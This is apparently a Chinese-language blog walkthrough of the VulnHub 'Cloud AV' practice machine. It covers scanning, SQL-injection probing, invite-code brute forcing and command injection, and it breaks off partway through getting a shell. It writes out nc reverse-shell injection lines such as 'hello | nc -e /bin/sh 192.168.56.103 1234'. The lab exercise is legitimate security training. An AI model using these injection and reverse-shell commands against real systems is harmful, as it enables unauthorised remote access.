目录

介绍

系列:BoredHackerBlog(此系列共4台)

发布日期:2020年03月29日

难度:初级-中级

靶机地址:https://www.vulnhub.com/entry/boredhackerblog-cloud-av,453/

学习:

- 端口扫描

- WEB侦查

- SQL注入

- 命令注入

- 密码爆破

- 代码审计

- NC串联

- 本地提权

信息收集

主机发现



netdiscover主机发现

对于VulnHub靶机来说,出现“PCS Systemtechnik GmbH”就是靶机。

sudo netdiscover -i eth0 -r 192.168.56.0/24

有点懵逼,怎么扫描出两个?通过对端口扫描知道 192.168.56.102 是我们的目标,那么192.168.56.100是什么鬼



由于我kali是host-only网卡和nat网卡,靶机是host-only,而host-only是默认是开启dhcp的,测试一下,192.168.56.100 果然是dhcp服务器,只不过这个地址不是dhcp服务器的常见地址。



端口扫描+开放端口探测

端口探测:nmap -A -p22,8080 192.168.56.102,看到8080端口运行着一个基于python的web服务。并且linux的内核版本比较旧,提权应该很简单。

网站探测





访问网站,让我输入个验证码,鬼知道是什么,字典爆破试试。



特殊字符爆破

这里可以先试着用键盘上的特殊字符,看能不能引起靶机的异常

然后,看到了sql报错



换到浏览器中可以看到高清大图

观察下sql语句,这是可以登录认证绕过的



纯字典爆破

直接找个字典去爆破,很轻松找到了验证码



兴冲冲的去登录,发现登不上去,原来是靶机被一波扫死了





重启靶机后,输入邀请码登录网站,他让尝试扫描一些文件,那就拿当前目录下的bash试试吧,如下图

命令执行









感觉这个套路似曾相识,dvwa的命令执行不就是这个样子的嘛,试一下(需要耐心等待一会)

Getshell

方式1:python反弹shell

记得在靶场 CHRONOS: 1 中也是有个框框,也是一个基于python的web服务,命令执行不了的话,反弹shell呢? 使用专业网站:https://forum.ywhack.com/shell.php

即便是python,里面也是存在多种命令,测试发现第一个就可以用(反弹比较慢,需要耐心点)

好不容易拿到shell后,却发现每执行一次命令都要等上半天,这谁遭得住啊,果断放弃。





方式2:nc反弹shell



确认到目标系统上是存在nc的



使用命令:hello |nc 192.168.56.103 1234获取到shell,但是,什么都做不了,解决办法,指明反弹的shell终端。

使用命令:hello | nc -e /bin/sh 192.168.56.103 1234,结果是拿不到shell,只能说靶机的nc不支持功能-e,没关系,可以通过二次重定向解决掉。

